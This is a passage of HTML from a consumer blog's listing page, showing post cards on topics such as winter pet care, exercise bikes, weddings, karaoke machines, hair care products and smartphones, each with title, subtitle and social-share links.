				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
